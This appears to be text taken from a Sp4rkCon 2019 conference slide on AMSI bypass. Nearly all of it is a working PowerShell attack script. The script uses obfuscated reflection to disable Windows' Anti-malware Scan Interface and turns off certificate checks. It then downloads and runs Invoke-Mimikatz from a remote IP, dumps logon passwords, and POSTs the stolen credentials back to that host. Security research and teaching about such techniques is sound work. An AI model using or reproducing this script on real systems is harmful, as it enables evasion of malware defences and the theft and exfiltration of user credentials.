 $itwExampleArr[3].CommandLine
try{
[Ref].Assembly.GetType('Sys'+'tem.Man'+'agement.Aut'+'omation.Am'+'siUt'+'ils').GetField('a
m'+'siIni'+'tFailed', 'NonP'+'ublic,Sta'+'tic').SetValue($null, $true)
}catch{}
[Net.ServicePointManager]::ServerCertificateValidationCallback = {$true}
IEX (New-Object Net.WebClient).DownloadString('https://10.250.210.55:443/Invoke-
Mimikatz.ps1')
$cmd = Invoke-Mimikatz -Command 'privilege::debug sekurlsa::logonpasswords exit'
$request = [System.Net.WebRequest]::Create('https://10.250.210.55:443/')
$request.Method = 'POST'
$request.ContentType = 'application/x-www-form-urlencoded'
$bytes = [System.Text.Encoding]::ASCII.GetBytes($cmd)
$request.ContentLength = $bytes.Length
$requestStream = $request.GetRequestStream()
$requestStream.Write($bytes, 0, $bytes.Length)
$requestStream.Close()
$request.GetResponse()
Sp4rkCon 2019
1. AMSI bypass (Anti-malware Scan Interface)
 